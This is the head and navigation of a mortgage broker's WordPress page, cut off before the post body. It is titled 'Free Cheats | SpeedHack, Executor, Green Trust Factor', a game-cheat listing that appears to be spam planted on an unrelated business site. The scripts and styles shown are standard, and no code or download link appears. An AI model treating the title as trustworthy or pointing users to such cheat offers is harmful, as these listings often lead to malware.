

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliedmortgage.ca/free-cheats-speedhack-executor-green-trust-factor/
body_size: 33453
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Free Cheats | SpeedHack, Executor, Green Trust Factor &#8211; Allied Mortgage</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Feed" href="https://alliedmortgage.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Comments Feed" href="https://alliedmortgage.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allied Mortgage &raquo; Free Cheats | SpeedHack, Executor, Green Trust Factor Comments Feed" href="https://alliedmortgage.ca/free-cheats-speedhack-executor-green-trust-factor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Ffree-cheats-speedhack-executor-green-trust-factor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alliedmortgage.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliedmortgage.ca%2Ffree-cheats-speedhack-executor-green-trust-factor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-color-picker-css' href='https://alliedmortgage.ca/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alliedmortgage.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://alliedmortgage.ca/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7-css' href='https://alliedmortgage.ca/wp-content/plugins/levix-toolkit/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='levix-style-css' href='https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/bootstrap.min.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/animate.min.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='boxicons-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/boxicons.min.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/nice-select.min.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.carousel.min.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/owl.theme.default.min.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/magnific-popup.min.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='datepicker-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/datepicker.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='levix-circle-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-circle.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='levix-main-style-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1769306172' type='text/css' media='all' />
<style id='levix-main-style-inline-css' type='text/css'>


        :root {
            --gradColor1: #10c317;
            --gradColor2: #15d09a;
            --mainGrad1: #00C194;
            --mainGrad2: #00A47E;
            
        }  #wpadminbar {
                display: none;
            }
/*# sourceURL=levix-main-style-inline-css */
</style>
<link rel='stylesheet' id='levix-blog-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-blog.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='levix-responsive-css' href='https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769306172' type='text/css' media='all' />
<link rel='stylesheet' id='levix-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40400%2C500%2C600%2C700%7CMontserrat%3Awght%40300%2C500%2C600%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='screen' />
<script  src="https://alliedmortgage.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://alliedmortgage.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/bootstrap.min.js?ver=1769306172" id="bootstrap-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.magnific-popup.min.js?ver=1769306172" id="jquery-magnific-popup-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.mixitup.min.js?ver=1769306172" id="jquery-mixitup-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.nice-select.min.js?ver=1769306172" id="jquery-nice-select-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/owl.carousel.min.js?ver=1769306172" id="owl-carousel-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/progressbar.min.js?ver=1769306172" id="progressbar-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/popper.min.js?ver=1769306172" id="popper-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/datepicker.js?ver=1769306172" id="datepicker-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/jquery.ajaxchimp.min.js?ver=https://alliedmortgage.ca/wp-content/themes/levix/assets/js" id="jquery-ajaxchimp-js"></script>
<script  src="https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1769306172" id="levix-main-js"></script>
<link rel="https://api.w.org/" href="https://alliedmortgage.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alliedmortgage.ca/wp-json/wp/v2/posts/8361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliedmortgage.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alliedmortgage.ca/free-cheats-speedhack-executor-green-trust-factor/" />
<link rel='shortlink' href='https://alliedmortgage.ca/?p=8361' />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><link rel="pingback" href="https://alliedmortgage.ca/xmlrpc.php"><link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://alliedmortgage.ca/wp-content/uploads/2021/10/favicon.png" />
<style type="text/css" title="dynamic-css" class="options-output">:root{--mainColor:#12ca59;}:root{--secondaryColor:#00C195;}.navbar-light .navbar-nav .nav-link{color:#0d1820;}.navbar-light-four .navbar-nav .nav-link{color:#ffffff;}.footer-area{background-color:#0d1820;}.footer-area .single-footer-widget h1, .footer-area .single-footer-widget h2, .footer-area .single-footer-widget h3, .footer-area .single-footer-widget h4, .footer-area .single-footer-widget h5, .footer-area .single-footer-widget h6{color:#ffffff;}</style></head>

<body class="wp-singular post-template-default single single-post postid-8361 single-format-standard wp-theme-levix no-sidebar elementor-default elementor-kit-5" data-bs-spy="scroll" data-bs-offset="70">

	

	 <!-- Preloader Function -->

	<!-- Header -->
	
    <div class="one-header-top">
        <div class="container-fluid">
            <div class="row align-items-center">
                                    <div class="col-lg-3 col-md-12">
                        <div class="header-social">
                            <ul>
                                
    
                            <li>
                    <a target="_blank" href="https://twitter.com/mortgagesallied" > <i class="bx bxl-twitter"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.facebook.com/Alliedmortgage.ca"> <i class="bx bxl-facebook"></i></a>
                </li>
            
                            <li>
              
                    <a target="_blank" href="https://www.instagram.com/allied.mortgages/"> <i class="bx bxl-instagram"></i></a>
                </li>
            
                            <li>
                    <a target="_blank" href="https://www.linkedin.com/company/allied-mortgages/" > <i class="bx bxl-linkedin"></i></a>
                </li>
            
            
            
            
                            <li>
                    <a target="_blank" href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" > <i class="bx bxl-youtube"></i></a>
                </li>
            
            
            
            
            
                        
        

                                </ul>
                        </div>
                    </div>
                
                                    <div class="col-lg-5">
                        <div class="header-partner">
                            <p>Fastest growing mortgage team                                                                    <a href="https://forms.gle/6JoP4RBtPxvrTFf36" target="_blank">Hiring New Agents</a>
                                                            </p>
                        </div>
                    </div>
                
                                    <div class="col-lg-4">
                        <div class="header-call">
                            <ul>
                                                                    <li>
                                        <span>Call Us: </span>
                                        <a href="tel:+18008813878"> 1-800-881-3878</a>
                                    </li>
                                                                                                    <li>
                                        <span>Mail Us: </span>
                                        <a href="mailto:info@alliedmortgage.ca"> info@alliedmortgage.ca</a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

<!-- Navbar -->
<nav class="navbar navbar-expand-lg navbar-light sticky-top ">
    <a class="navbar-brand" href="https://alliedmortgage.ca/">
        							<img src="https://alliedmortgage.ca/wp-content/uploads/2022/06/Allied-Mortgages.png" alt="Allied Mortgage">		    </a>

    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
    </button>
    
    <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul id="menu-primary-menu" class="navbar-nav"><li id="menu-item-4343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4343 nav-item"><a title="Home" href="https://alliedmortgage.ca/" class="nav-link">Home</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231 nav-item"><a title="About Us" href="https://alliedmortgage.ca//about-us/" class="nav-link">About Us</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-277 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-277">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-277" role="menu">
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429 nav-item"><a title="Residential First Mortgage" href="https://alliedmortgage.ca/residential-first-mortgage/" class="dropdown-item">Residential First Mortgage</a></li>
	<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3430 nav-item"><a title="Commercial Mortgage" href="https://alliedmortgage.ca/home-nine/" class="dropdown-item">Commercial Mortgage</a></li>
	<li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3432 nav-item"><a title="Bridge Financing" href="https://alliedmortgage.ca/home-seven/" class="dropdown-item">Bridge Financing</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 nav-item"><a title="2ND &#038; 3RD MORTGAGE" href="https://alliedmortgage.ca/2nd-3rd-mortgage/" class="dropdown-item">2ND &#038; 3RD MORTGAGE</a></li>
	<li id="menu-item-3434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3434 nav-item"><a title="Reverse Mortgage" href="https://alliedmortgage.ca/home-three/" class="dropdown-item">Reverse Mortgage</a></li>
	<li id="menu-item-3428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428 nav-item"><a title="Home Equity Line of Credit" href="https://alliedmortgage.ca/home-eleven/" class="dropdown-item">Home Equity Line of Credit</a></li>
	<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3435 nav-item"><a title="Equipment Financing" href="https://alliedmortgage.ca/home-two/" class="dropdown-item">Equipment Financing</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433 nav-item"><a title="Line Of Credit" href="https://alliedmortgage.ca/home-six/" class="dropdown-item">Line Of Credit</a></li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281 nav-item"><a title="Team" href="https://alliedmortgage.ca//our-team/" class="nav-link">Team</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 nav-item"><a title="Contact" href="https://alliedmortgage.ca///alliedmortgage.ca/contact-us/" class="nav-link">Contact</a></li>
